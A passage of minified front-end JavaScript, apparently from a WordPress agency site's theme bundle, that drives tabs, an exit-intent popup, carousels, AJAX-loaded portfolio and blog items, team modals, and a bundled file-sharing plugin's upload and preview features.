            $(".qsr-custom-app-tab-pane").removeClass("active"),
            $("." + $class).toggleClass("active"));
      }
    );
  }),
  $(function () {
    $(".qsr-work-tables .table-tabs .nav-link").on("click", function (event) {
      var $class = $(this).attr("data-toggle");
      $(this).hasClass("active")
        ? ($(".qsr-work-tables .table-tabs .nav-link").removeClass("active"),
          $(".qsr-work-tables .tab-content .tab-panel").removeClass("active"))
        : ($(".qsr-work-tables .table-tabs .nav-link").removeClass("active"),
          $(".qsr-work-tables .tab-content .tab-panel").removeClass("active"),
          $("." + $class).toggleClass("active"));
    });
  }),
  $(window).on("load", function () {
    $(".qsr-work-tables .tab-content .tab-panel:first-child").addClass(
      "active"
    ),
      $(".qsr-work-tables .table-tabs .nav-link:first-child").addClass(
        "active"
      );
  }),
  $(".popup-modal-close").click(function () {
    $(".popup-modal").removeClass("active");
  }),
  $(".post-popup .close-form").click(function () {
    $(".post-popup").removeClass("show");
  }),
  $(".popup").click(function () {
    $(".post-popup").addClass("show");
  }),
  $(window).on("popstate", function (event) {
    $(".post-popup").addClass("show");
  }),
  document.cookie.indexOf("onExit=") < 0)
) {
  var minute = 6e4,
    hour = 60 * minute,
    day = 24 * hour,
    days = 15 * day,
    expire = new Date();
  expire = new Date(expire.getTime() + days);
  const mouseEvent = (e) => {
    e.toElement ||
      e.relatedTarget ||
      (document.removeEventListener("mouseout", mouseEvent),
      document.querySelector(".popup-modal").classList.add("active"),
      (document.cookie = "onExit; expires=" + expire));
  };
  document.addEventListener("mouseout", mouseEvent);
}
var countUp = false;
var exec = 1;
function Scrolled() {
  $(".qsr-number").each(function () {
    var $section = $(this),
      findmeOffset,
      findmeTop = $section.offset().top,
      findmeBottom = $section.height() + findmeTop,
      scrollTop = $(document).scrollTop(),
      visibleBottom = window.innerHeight,
      prevVisible = $section.prop("_visible");
    if (
      !(findmeTop > scrollTop + visibleBottom || findmeBottom < scrollTop) &&
      exec
    ) {
      $(".qsr-number").each(function () {
        $(this)
          .prop("Counter", 0)
          .animate(
            { Counter: $(this).text() },
            {
              duration: 4000,
              step: function (now) {
                $(this).text(Math.ceil(now));
              },
            }
          );
      });
      exec = 0;
    }
  });
}
function Setup() {
  var $top = $("#top"),
    $bottom = $("#bottom");
  $top.height(500),
    $bottom.height(500),
    $(window).scroll(function () {
      Scrolled();
    });
}
$(document).ready(function () {
  Setup();
  $("section.lets-talk").attr("id", "lets-talk-section");
  $(".qsr-case-studie-logos").hover(function () {
    $(".qsr-work-tables .nav-link").removeClass("active");
    $(".qsr-work-tables .tab-panel").removeClass("active");
    var activate = $(this).find("a").attr("href");
    $(activate + "-tab").addClass("active");
    $(activate).addClass("active");
  });
  $(".qsr-case-study-btn").hover(function () {
    $(".qsr-work-tables .nav-link").removeClass("active");
    $(".qsr-work-tables .tab-panel").removeClass("active");
    var activate = $(this).attr("href");
    $(activate + "-tab").addClass("active");
    $(activate).addClass("active");
  });
  $(".more-specialities-btn").on("click", function () {
    window.location.href = $(this).attr("data-redirect");
  });
  $(".project-type-filter").on("click", function (event) {
    event.preventDefault();
    $("#bll-work-filter-name").html("Loading...");
    let projectCategoryName = $(this).text();
    $.ajax({
      type: "POST",
      dataType: "json",
      url: bllwp_ajax_object.ajax_url,
      data: {
        action: "bllwp_load_work_filter",
        project_category: $(this).attr("data-project-category"),
      },
      success: function (response) {
        $("#work-startups").html("");
        $("#bll-work-filter-name").html(projectCategoryName);
        $.each(response, function (k, v) {
          $("#work-startups").append(
            '<div class="col-md-6 col-lg-4"><div class="card bll-work-clients-startups-item" style="background-image: url(' +
              v.background_image +
              ');"><div class="startup-hover-state">' +
              "<p>" +
              v.description +
              "</p>" +
              '<a href="' +
              v.project_link +
              '" class="btn btn-rectangle-primary btn10">VISIT WEBSITE</a>' +
              "</div></div>" +
              '<div class="bll-work-clients-startups-item-footer"><div class="bll-work-clients-startups-item-title">' +
              v.brand_name +
              '</div><div class="bll-work-clients-startups-item-platform">' +
              v.platforms +
              '</div><a class="btn btn-rectangle-primary btn-info-custom d-block d-md-block d-lg-none" href="' +
              v.project_link +
              '">INFO</a></div>'
          );
        });
      },
    });
  });
  $("#blog_insights_load_more_btn").on("click", function () {
    var limit = $(this).attr("data-lazy-load-limit");
    var blogsPaged = $(this).attr("data-blog-paged");
    var offset = parseInt(blogsPaged) + parseInt(limit);
    $(this).attr("data-blog-paged", offset);
    var data = {
      action: "bllwp_load_blog_posts",
      category: $(this).attr("data-blog-cat"),
      category_exception: $(this).attr("data-blog-cat-exception"),
      blogs_paged: blogsPaged,
      limit: limit,
    };
    $.ajax({
      type: "POST",
      dataType: "json",
      url: bllwp_ajax_object.ajax_url,
      data: data,
      success: function (response) {
        $.each(response, function (k, v) {
          $(".blog-post-insights-wrapper-second").append(
            '<div class="col-lg-4 col-md-6 mt-4 position-relative">' +
              '<div class="bll-img-overlay ' +
              v.overlay_class +
              '">' +
              '<div class="bll-blog-img">' +
              v.img +
              "</div>" +
              '<div class="bll-blog-list-content">' +
              '<div class="bll-blog-list-category">' +
              v.category +
              "</div>" +
              '<div class="bll-blog-list-title">' +
              v.title +
              "</div>" +
              '<a href="' +
              v.url +
              '" class="btn btn-primary btn-primary-white">Read More</a>' +
              "</div>" +
              "</div>" +
              "</div>"
          );
        });
      },
    });
  });
  $("#news-media-owl-carousel").owlCarousel({
    nav: true, // Show next and prev buttons
    slideSpeed: 300,
    paginationSpeed: 400,
    items: 1.1,
    margin: -100,
    itemsDesktop: false,
    itemsDesktopSmall: false,
    itemsTablet: false,
    itemsMobile: false,
    dots: false,
    loop: true,
    navText: [
      "",
      '<span class="qsr-scroll"><i class="icon icon-arrow-right"></i><span>',
    ],
  });
  $("#app-development-client-stories").owlCarousel({
    nav: true, // Show next and prev buttons
    slideSpeed: 300,
    paginationSpeed: 400,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
      },
      480: {
        items: 1.2,
      },
      821: {
        items: 3,
      },
    },
    margin: 0,
    itemsDesktop: false,
    itemsDesktopSmall: false,
    itemsTablet: false,
    itemsMobile: false,
    dots: false,
    loop: true,
    navText: [
      '<i class="icon icon-arrow-left"></i>',
      '<i class="icon icon-arrow-right"></i>',
    ],
  });
  $("#app-development-client-stories-mobile").owlCarousel({
    nav: true, // Show next and prev buttons
    slideSpeed: 300,
    paginationSpeed: 400,
    items: 1.1,
    margin: 0,
    itemsDesktop: false,
    itemsDesktopSmall: false,
    itemsTablet: false,
    itemsMobile: false,
    dots: false,
    loop: true,
    navText: [
      '<i class="icon icon-arrow-left"></i>',
      '<i class="icon icon-arrow-right"></i>',
    ],
  });
  $("#bll_app_awards").owlCarousel({
    nav: true, // Show next and prev buttons
    slideSpeed: 300,
    paginationSpeed: 400,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
      },
      480: {
        items: 2,
      },
      821: {
        items: 3,
      },
    },
    margin: 0,
    itemsDesktop: false,
    itemsDesktopSmall: false,
    itemsTablet: false,
    itemsMobile: false,
    dots: false,
    loop: true,
    navText: [
      '<i class="icon icon-arrow-left"></i>',
      '<i class="icon icon-arrow-right"></i>',
    ],
  });
  $("#bll_app_awards_mobile").owlCarousel({
    nav: true, // Show next and prev buttons
    slideSpeed: 300,
    paginationSpeed: 400,
    items: 1.1,
    margin: 0,
    itemsDesktop: false,
    itemsDesktopSmall: false,
    itemsTablet: false,
    itemsMobile: false,
    dots: false,
    loop: true,
    navText: [
      '<i class="icon icon-arrow-left"></i>',
      '<i class="icon icon-arrow-right"></i>',
    ],
  });
  $("#client-testimonial-carousel").owlCarousel({
    nav: true,
    dots: false,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.1,
      },
      480: {
        items: 1.2,
      },
      768: {
        items: 1.1,
      },
      1200: {
        items: 2.2,
      },
    },
    loop: true,
    navText: [
      '<span class="client-testimonial-slider-arrow-left"><i class="arrow-slider-left"></i><span>',
      '<span class="client-testimonial-slider-arrow-right"><i class="arrow-slider-right"></i><span>',
    ],
  });
  $("#industry-insight-carousel").owlCarousel({
    nav: true,
    dots: false,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.1,
      },
      480: {
        items: 1.2,
      },
      768: {
        items: 1,
      },
      1200: {
        items: 1,
      },
    },
    loop: true,
    navText: [
      '<span class="industry-insight-slider-arrow-left"><i class="arrow-slider-left"></i><span>',
      '<span class="industry-insight-slider-arrow-right"><i class="arrow-slider-right"></i><span>',
    ],
  });
  $("#awards-carousel").owlCarousel({
    nav: true,
    dots: false,
    margin: 40,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.1,
      },
      480: {
        items: 1.2,
      },
      768: {
        items: 2.1,
      },
      1200: {
        items: 3,
      },
    },
    loop: true,
    navText: [
      '<span class="industry-insight-slider-arrow-left"><i class="arrow-slider-left-white"></i><span>',
      '<span class="industry-insight-slider-arrow-right"><i class="arrow-slider-right-white"></i><span>',
    ],
  });
  $(".awards-carousel").on(
    "initialized.owl.carousel changed.owl.carousel",
    function (e) {
      if (!e.namespace) {
        return;
      }
      var carousel = e.relatedTarget;
      $(".slider-counter").text(
        carousel.relative(carousel.current()) +
          1 +
          "/" +
          carousel.items().length
      );
    }
  );
  $("#awards-carousel-mobile").owlCarousel({
    nav: true,
    dots: false,
    items: 1.1,
    margin: 20,
    loop: true,
    navText: [
      '<span class="industry-insight-slider-arrow-left"><i class="arrow-slider-left-white"></i><span>',
      '<span class="industry-insight-slider-arrow-right"><i class="arrow-slider-right-white"></i><span>',
    ],
  });
  $(".services-platform-carousel").owlCarousel({
    nav: false,
    dots: false,
    margin: 20,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.5,
      },
      480: {
        items: 1.5,
      },
      768: {
        items: 3.2,
      },
      1200: {
        items: 5,
      },
    },
    loop: true,
  });
  $("#bll-team-carousel").owlCarousel({
    nav: false,
    dots: false,
    margin: 20,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.05,
      },
      480: {
        items: 1.1,
      },
      768: {
        margin: 40,
        items: 2.7,
      },
      1200: {
        items: 5,
      },
    },
    loop: true,
    navText: [
      '<i class="arrow-slider-left"></i>',
      '<i class="arrow-slider-right"></i>',
    ],
  });
  $("#similar-posts-carousel").owlCarousel({
    nav: false,
    dots: false,
    margin: 26,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.1,
      },
      480: {
        items: 1.1,
      },
      768: {
        items: 2.1,
      },
      1200: {
        items: 3,
      },
    },
    loop: true,
  });
  $("#address-carousel").owlCarousel({
    nav: false,
    dots: false,
    margin: 20,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.05,
      },
      480: {
        items: 1.1,
      },
      768: {
        items: 2.05,
        margin: 40,
      },
      1200: {
        items: 3,
      },
    },
    loop: true,
  });
  $("#innovation-carousel").owlCarousel({
    nav: false,
    dots: false,
    margin: 0,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.07,
      },
      480: {
        items: 1,
      },
      768: {
        items: 1.1,
      },
      1200: {
        items: 1.1,
      },
    },
    loop: true,
  });
  $("#innovation-carousel-mobile").owlCarousel({
    nav: true,
    dots: false,
    items: 1,
    margin: 0,
    loop: true,
    navText: [
      '<span class="industry-insight-slider-arrow-left"><i class="arrow-slider-left-white"></i><span>',
      '<span class="industry-insight-slider-arrow-right"><i class="arrow-slider-right-white"></i><span>',
    ],
  });
  $("#trusted-by-carousel").owlCarousel({
    nav: false,
    dots: false,
    items: 6,
    margin: 0,
    loop: true,
    autoplay: true,
    slideTransition: "linear",
    autoplayTimeout: 3000,
    autoplaySpeed: 3000,
    responsiveClass: true,
    autoWidth: true,
    center: false,
    touchDrag: false,
    mouseDrag: false,
    responsive: {
      0: {
        items: 4,
        margin: 10,
      },
      480: {
        items: 4,
        margin: 10,
      },
      768: {
        items: 3,
        margin: 20,
      },
      1200: {
        items: 5,
        margin: 20,
      },
      1440: {
        items: 14,
        margin: 40,
        autoplay: false,
        mouseDrag: true,
        touchDrag: true,
        autoplay: false,
      },
      2560: {
        items: 28,
        margin: 40,
      },
    },
  });
  $("#homepage-case-study-carousel").owlCarousel({
    nav: true,
    dots: false,
    items: 1.1,
    margin: 40,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.1,
      },
      480: {
        items: 1.2,
      },
      768: {
        items: 1.3,
        margin: 20,
      },
      1200: {
        items: 1.2,
        margin: 20,
      },
      1440: {
        items: 1.2,
        margin: 20,
      },
      2560: {
        items: 1.5,
      },
    },
    loop: false,
    smartSpeed: 1000,
    autoWidth: true,
    center: true,
    animateOut: "slideInLeft",
    animateIn: "slideOutRight",
    navText: [
      '<span class="industry-insight-slider-arrow-left d-none d-md-block"><i class="arrow-slider-left"></i><span>',
      '<span class="industry-insight-slider-arrow-right d-none d-md-block"><i class="arrow-slider-right"></i><span>',
    ],
  });
  $("#healthcare-slider-twenty-three").owlCarousel({
    nav: true,
    dots: false,
    items: 2.1,
    margin: 10,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.1,
      },
      480: {
        items: 1.1,
      },
      768: {
        items: 1.15,
        margin: 20,
      },
      1200: {
        items: 2.2,
        margin: 20,
      },
      1440: {
        items: 2.2,
        margin: 20,
      },
      2560: {
        items: 2.5,
        margin: 20,
      },
    },
    loop: true,
    smartSpeed: 1000,
    navText: [
      '<span class=""><i class="arrow-slider-left"></i><span>',
      '<span class=""><i class="arrow-slider-right"></i><span>',
    ],
  });
  $("#homepage-case-study-carousel-mobile").owlCarousel({
    nav: true,
    dots: false,
    items: 1.1,
    margin: 20,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.1,
      },
      480: {
        items: 1.1,
      },
      768: {
        items: 1.1,
      },
      1200: {
        items: 1.1,
      },
    },
    loop: true,
    smartSpeed: 1000,
    navText: [
      '<span class="industry-insight-slider-arrow-left"><i class="arrow-slider-left"></i><span>',
      '<span class="industry-insight-slider-arrow-right"><i class="arrow-slider-right"></i><span>',
    ],
  });
  $(
    "#industry-insight-carousel-twenty-three.industry-insight-carousel-twenty-three"
  ).owlCarousel({
    nav: true,
    dots: false,
    items: 2.1,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1.1,
        margin: 0,
      },
      480: {
        items: 1.2,
        margin: 0,
      },
      768: {
        items: 1.3,
        margin: 0,
      },
      1200: {
        items: 2.1,
      },
      1440: {
        items: 2.2,
        margin: 20,
      },
      1920: {
        items: 2.2,
        margin: 20,
      },
      2560: {
        items: 2.1,
      },
    },
    smartSpeed: 1000,
    center: false,
    animateOut: "slideInLeft",
    animateIn: "slideOutRight",
    loop: true,
    navText: [
      '<span class="industry-insight-slider-arrow-left"><i class="arrow-slider-left"></i><span>',
      '<span class="industry-insight-slider-arrow-right"><i class="arrow-slider-right"></i><span>',
    ],
  });
  $(".bll-btn-close").on("click", function () {
    $(".bll-full-modal").hide();
    $("html, body").css({
      overflow: "auto",
    });
  });
  $(".bll-member-details").on("click", function () {
    $(".bll-full-modal").hide();
    $(".bll-lead-modal-name").html($(this).attr("data-name"));
    $(".bll-lead-modal-description").html($(this).attr("data-details"));
    $(".bll-lead-modal-position").html($(this).attr("data-position"));
    $("#bll-lead-modal-avatar").attr("src", $(this).attr("data-avatar"));
    $("#bll-lead-modal-linkedin").attr(
      "href",
      JSON.parse($(this).attr("data-social-links")).linkedin
    );
    $("#bll-lead-modal-twitter").attr(
      "href",
      JSON.parse($(this).attr("data-social-links")).twitter
    );
    $(".bll-full-modal").show();
    $("html, body").css({
      overflow: "hidden",
    });
    var prev = $(this).parent().parent().prev().find(".bll-member-details");
    if (prev.length == 0) {
      $(".btn-leader-prev").html("Exit");
    }
    $(".btn-leader-prev").html(prev.attr("data-name"));
    $(".btn-leader-prev")
      .unbind()
      .on("click", function () {
        $(".bll-full-modal").hide();
        if (prev.attr("data-name") == undefined) {
          $("html, body").css({
            overflow: "auto",
          });
        }
        prev.click();
      });
    var next = $(this).parent().parent().next().find(".bll-member-details");
    if (next.length == 0) {
      $(".btn-leader-nxt").html("Exit");
    }
    $(".btn-leader-nxt").html(next.attr("data-name"));
    $(".btn-leader-nxt")
      .unbind()
      .on("click", function () {
        $(".bll-full-modal").hide();
        if (next.attr("data-name") == undefined) {
          $("html, body").css({
            overflow: "auto",
          });
        }
        next.click();
      });
  });
  $(".bll-member-details-desktop").on("click", function () {
    $(".bll-full-modal").hide();
    $(".bll-lead-modal-name").html($(this).attr("data-name"));
    $(".bll-lead-modal-description").html($(this).attr("data-details"));
    $(".bll-lead-modal-position").html($(this).attr("data-position"));
    $("#bll-lead-modal-avatar").attr("src", $(this).attr("data-avatar"));
    $("#bll-lead-modal-linkedin").attr(
      "href",
      JSON.parse($(this).attr("data-social-links")).linkedin
    );
    $("#bll-lead-modal-twitter").attr(
      "href",
      JSON.parse($(this).attr("data-social-links")).twitter
    );
    $(".bll-full-modal").show();
    $("html, body").css({
      overflow: "hidden",
    });
    var prev = $(this).parent().prev().find(".bll-member-details-desktop");
    if (prev.length == 0) {
      $(".btn-leader-prev").html("Exit");
    }
    $(".btn-leader-prev").html(prev.attr("data-name"));
    $(".btn-leader-prev")
      .unbind()
      .on("click", function () {
        $(".bll-full-modal").hide();
        if (prev.attr("data-name") == undefined) {
          $("html, body").css({
            overflow: "auto",
          });
        }
        prev.click();
      });
    var next = $(this).parent().next().find(".bll-member-details-desktop");
    if (next.length == 0) {
      $(".btn-leader-nxt").html("Exit");
    }
    $(".btn-leader-nxt").html(next.attr("data-name"));
    $(".btn-leader-nxt")
      .unbind()
      .on("click", function () {
        $(".bll-full-modal").hide();
        if (next.attr("data-name") == undefined) {
          $("html, body").css({
            overflow: "auto",
          });
        }
        next.click();
      });
  });
  $(".bll_speciality_tabs > li > a").hover(function () {
    $(this).tab("show");
  });
  $(".bll_speciality_tabs > li > a").click(function () {
    window.location.href = $(this).attr("href");
  });
});
$(document).ready(function () {
  $(".career-recruitment-process #recruitment-tabs").tab();
  $(".career-recruitment-process #recruitment-tabs button").on(
    "click",
    function (e) {
      e.preventDefault();
      $(this).tab("show");
    }
  );
  $(".career-recruitment-process #selected-process").text(
    $(".career-recruitment-process .dropdown-menu")
      .find(`[data-active='active']`)
      .text()
  );
  $(".career-recruitment-process .dropdown-menu a").click(function () {
    $(".career-recruitment-process #selected-process").text($(this).text());
  });
  $("#mobile-case-studies-load-more").click(function () {
    $(this).css({ display: "none" });
    $(".mobile-case-studies-load-less").css({ display: "block" });
    $(".case-study-wrapper").css({
      display: "block",
      opacity: "1",
      height: "auto",
    });
  });
  $("#mobile-case-studies-load-less").click(function () {
    $(this).css({ display: "none" });
    $(".mobile-case-studies-load-more").css({ display: "block" });
    $(
      ".homepage-case-studies .container-fluid .row :nth-child(n + 4) .case-study-wrapper"
    ).css({
      display: "none",
    });
  });
});
function equalHeights() {
  jQuery.fn.extend({
    equalHeight: function () {
      var top = 0;
      var row = [];
      var classname = ('equalHeight' + Math.random()).replace('.', '');
      jQuery(this).each(function () {
        var thistop = jQuery(this).offset().top;
        if (thistop > top) {
          jQuery('.' + classname).removeClass(classname);
          top = thistop;
        }
        jQuery(this).addClass(classname);
        jQuery(this).height('auto');
        var h = (Math.max.apply(null, jQuery('.' + classname).map(function () {
          return jQuery(this).outerHeight();
        }).get()));
        jQuery('.' + classname).height(h);
      }).removeClass(classname);
    }
  });
  jQuery('.our-work-section .our-work-card-wrapper .content-block .title h3').equalHeight();
}
jQuery(document).ready(function () {
  setTimeout(function () {
    equalHeights();
  }, 300);
})
jQuery(window).resize(function () {
  setTimeout(function () {
    equalHeights();
  }, 300);
});
/* Window Load */
jQuery(window).on("load", function () {
  equalHeights();
  var hash = window.location.hash.substring(1);
  if (jQuery("section[data-target = '" + hash + "']").length) {
    setTimeout(function () {
      var scroll_section =
        jQuery("section[data-target = '" + hash + "']").offset().top - 85 + "px";
      jQuery("html,body").animate(
        {
          scrollTop: scroll_section + "px"
        },
        700
      );
    }, 500);
  }
  jQuery(".service-link a").click(function (e) {
    jQuery(this).closest('.service-link').addClass('active-section')
    if (jQuery("html, body").hasClass("modal-open")) {
      jQuery("body").removeClass("modal-open");
      jQuery("body").removeClass("mobile-nav");
      jQuery("body").find(".nav-menu").removeClass('active');
      jQuery("body").find(".bll_navbar").removeClass('mobile-nav-active');
      jQuery("#mobile-nav").modal("hide");
    }
    var _this_id = jQuery(this)[0].hash.substring(1);
    var _this_content_offset =  
      jQuery("body")
        .find("section[data-target = '" + _this_id + "']")
        .position().top - 85 + "px";
    jQuery("html,body").animate(
      {
        scrollTop: _this_content_offset + "px"
      },
      1000
    );
  });
});
$(document).ready(function () {
  const $targetSection = $('#services_sec');
  const $headerMenuLink = $('.service-link');
  $('.service-link').removeClass('active');
  function checkSectionVisibility() {
      if ($targetSection.length) {
          const rect = $targetSection[0].getBoundingClientRect();
          const isVisible = rect.top < window.innerHeight && rect.bottom > 0;
          if (isVisible) {
              $headerMenuLink.addClass('active-section');
          } else {
              $headerMenuLink.removeClass('active-section');
          }
      }
  }
  $(window).on('scroll', checkSectionVisibility);
  checkSectionVisibility();
});
$(document).ready(function(){$(".bll-startups-info-btn").on("click",function(){$(".startup-hover-state").css("opacity","0");var overlay=$(this).parent().parent().find(".startup-hover-state");overlay.css("opacity","1");});$(function(){var t=".bll-interaction-five",e=anime.timeline({easing:"easeInOutCubic",autoplay:!1}).add({targets:t+" > *",duration:1e3,opacity:[0,1],translateY:["50px",0],delay:function(t,e,n){return 0+50*e;},});$(t).waypoint({handler:function(){e.play(),this.destroy();},offset:"70%",});});});
(function($){("use strict");function setCookie(cname,cvalue,exdays){const d=new Date();d.setTime(d.getTime()+exdays*24*60*60*1000);let expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/";}
function getCookie(cname){let name=cname+"=";let decodedCookie=decodeURIComponent(document.cookie);let ca=decodedCookie.split(";");for(let i=0;i<ca.length;i++){let c=ca[i];while(c.charAt(0)==" "){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return null;}
$(window).on("load",function(){if(!disable_bll_custom_popup){if(!getCookie("bllpopup")){setTimeout(function(){},bll_custom_popup_display_delay*1000);}
$(".bll-custom-popup-overlay").click(function(){}).children().click(function(e){return false;});$(".bll-custom-popup-overlay-close").on("click",function(){setCookie("bllpopup",true,bll_custom_popup_interval_days);});$("#bll_overlay_popup_button a").on("click",function(e){e.preventDefault();window.location.href=$(this).attr("href");});}});})(jQuery);
!function(e){var s={};function i(a){if(s[a])return s[a].exports;var l=s[a]={i:a,l:!1,exports:{}};return e[a].call(l.exports,l,l.exports,i),l.l=!0,l.exports}i.m=e,i.c=s,i.d=function(e,s,a){i.o(e,s)||Object.defineProperty(e,s,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,s){if(1&s&&(e=i(e)),8&s)return e;if(4&s&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&s&&"string"!=typeof e)for(var l in e)i.d(a,l,function(s){return e[s]}.bind(null,l));return a},i.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(s,"a",s),s},i.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i.p="",i(i.s=0)}([function(e,s,i){"use strict";i.r(s);i(1),i(2),i(3),i(4),i(5),i(6),i(7),i(8),i(9),i(10),i(11),i(12)},function(e,s,i){},function(e,s,i){},function(e,s,i){},function(e,s,i){},function(e,s,i){},function(e,s,i){},function(e,s,i){},function(e,s,i){},function(e,s,i){},function(e,s,i){},function(e,s,i){},function(e,s){jQuery((function(e){e(".shared-files-frontend-file-upload.shared-files-frontend-file-upload-ajax-active").submit((function(s){var a=e(this).closest(".shared-files-main-container").data("elem-class"),l=e(this)[0],t=l.elements._SF_GOTO.value;e("."+a+" .sf-public-file-upload-submit").hide(),e("."+a+" .shared-files-ajax-upload-progress-bar-container").show();var n=new FormData(l);if(void 0!==l.elements["_sf_files[]"]){var f=l.elements["_sf_files[]"].files;for(i=0;i<f.length;i++)n.append("file",l.elements["_sf_files[]"].files[i])}else void 0!==l.elements._sf_file&&n.append("file",l.elements._sf_file.files);return e("."+a+" .shared-files-ajax-upload-phase-1").show(),e.ajax({xhr:function(){var s=new window.XMLHttpRequest;return s.upload.addEventListener("progress",(function(s){if(s.lengthComputable){var i=s.loaded/s.total;i=parseInt(100*i),console.log(i),e("."+a+" .shared-files-progress-bar").width(i+"%"),e("."+a+" .shared-files-progress-bar").html(i+"%"),100===i&&(e("."+a+" .shared-files-progress-bar").addClass("shared-files-progress-bar-green"),e("."+a+" .shared-files-ajax-upload-phase-2").show())}}),!1),s},url:t,type:"POST",data:n,contentType:!1,processData:!1,success:function(s){e("."+a+" .shared-files-ajax-upload-phase-2 img").hide(),e("."+a+" .shared-files-ajax-upload-phase-3").show()}}),!1})),e(".sf-public-file-upload-container input[type=checkbox]").prop("disabled",!1),e(".sf-termlist input[type=checkbox]").click((function(){this.checked?e(this).parents("li").children().children("input[type=checkbox]").prop("checked",!0):e(this).parents("li").children().children("input[type=checkbox]").prop("checked",!1)})),e(document).on("click",".shared-files-add-to-favorites",(function(s){s.preventDefault();var i={action:"sf_add_to_favorites",file_id:e(this).data("file-id")},a=e(this).parent();jQuery.post(ajaxurl,i,(function(e){var s=e.replace(/0$/,"");a.html(s)}))})),e(document).on("click",".shared-files-delete-from-favorites",(function(s){s.preventDefault();var i={action:"sf_delete_from_favorites",file_id:e(this).data("file-id")},a=e(this).parent();jQuery.post(ajaxurl,i,(function(e){var s=e.replace(/0$/,"");a.html(s)}))})),e(document).on("click",".shared-files-modal-container",(function(s){if(s.target===this){var i=e(this).data("file-id");i?e(".shared-files-modal-container-"+i).hide():e(".shared-files-modal-container").hide()}})),e(document).on("click",".shared-files-close-modal",(function(s){s.preventDefault();var i=e(this).data("file-id");i?e(".shared-files-modal-container-"+i).hide():e(".shared-files-modal-container").hide()})),e(document).on("click",".shared-files-edit-file",(function(s){s.preventDefault();var i=e(this).data("file-id"),a=".shared-files-modal-container-edit-file-"+i,l="shared-files-description-editor-file-"+i;tinyMCE.execCommand("mceRemoveEditor",!1,"shared-files-editor-"+i),tinyMCE.editors.length=0,tinyMCE.init({mode:"specific_textareas",elements:"pre-details",theme:"modern",skin:"lightgray",menubar:!1,statusbar:!1,toolbar:["bold italic underline | alignleft aligncenter alignright | bullist numlist outdent indent | undo redo | link"],plugins:"paste, lists, link",paste_auto_cleanup_on_paste:!0,paste_postprocess:function(e,s){s.node.innerHTML=s.node.innerHTML.replace(/&nbsp;+/gi," ")},editor_selector:l}),e(a).show()})),e(document).on("click","a.shared-files-file-title, a.shared-files-preview-image",(function(s){var i=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),a=e(this).data("file-type"),l=e(this).data("file-url"),t=e(this).data("external-url"),n=e(this).attr("href");if(e(this).data("image-url")&&(n=e(this).data("image-url")),a.startsWith("video")&&!i){s.preventDefault();var f=l,o=e(this).data("video-url-redir");o&&(f=o);var r='<video preload controls autoplay><source src="'+f+'" /></video>',d=basicLightbox.create(r);jQuery.post(l,{only_meta:1},(function(e){})),d.show()}else if("youtube"==a&&t){s.preventDefault();var h=t.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/),c=h&&11===h[2].length?h[2]:null,u=basicLightbox.create('<iframe allow="autoplay" src="//www.youtube.com/embed/'+c+'?autoplay=1" width="560" height="315" frameborder="0" allowfullscreen style="width: 560px;"></iframe>');jQuery.post(l,{youtube:1},(function(e){})),u.show()}else if("image"==a){s.preventDefault(),basicLightbox.create('<img src="'+n+'" />').show(),l&&jQuery.post(l,{only_meta:1},(function(e){}))}})),e(".shared-files-category-select, .shared-files-tag-select, .shared-files-custom-field-select").change((function(){var s=e(this).closest("form").data("elem-class"),i="";(i=e(this).closest("form").find('select[name="sf_category"]').val())||(i=e(this).closest("form").find('input[name="sf_category"]').val());var a={action:"sf_get_files",sf_category:i,sf_tag:e(this).closest("form").find('select[name="sf_tag"]').val(),atts:e(this).closest("form").find('input[name="atts"]').val(),cf_1:e(this).closest("form").find('select[name="cf_1"]').val(),cf_2:e(this).closest("form").find('select[name="cf_2"]').val(),cf_3:e(this).closest("form").find('select[name="cf_3"]').val(),cf_4:e(this).closest("form").find('select[name="cf_4"]').val(),cf_5:e(this).closest("form").find('select[name="cf_5"]').val(),cf_6:e(this).closest("form").find('select[name="cf_6"]').val(),cf_7:e(this).closest("form").find('select[name="cf_7"]').val(),cf_8:e(this).closest("form").find('select[name="cf_8"]').val(),cf_9:e(this).closest("form").find('select[name="cf_9"]').val(),cf_10:e(this).closest("form").find('select[name="cf_10"]').val(),cf_11:e(this).closest("form").find('select[name="cf_11"]').val(),cf_12:e(this).closest("form").find('select[name="cf_12"]').val(),cf_13:e(this).closest("form").find('select[name="cf_13"]').val(),cf_14:e(this).closest("form").find('select[name="cf_14"]').val(),cf_15:e(this).closest("form").find('select[name="cf_15"]').val(),cf_16:e(this).closest("form").find('select[name="cf_16"]').val(),cf_17:e(this).closest("form").find('select[name="cf_17"]').val(),cf_18:e(this).closest("form").find('select[name="cf_18"]').val(),cf_19:e(this).closest("form").find('select[name="cf_19"]').val(),cf_20:e(this).closest("form").find('select[name="cf_20"]').val()};jQuery.post(ajaxurl,a,(function(i){var a=i.replace(/0$/,"");e("."+s+" .shared-files-non-ajax").hide(),e("."+s+" .shared-files-pagination").hide(),e("."+s+" .shared-files-pagination-improved").hide(),e("."+s+" .shared-files-ajax-list").empty().append(a);var l="./?"+e("."+s+" .shared-files-ajax-form 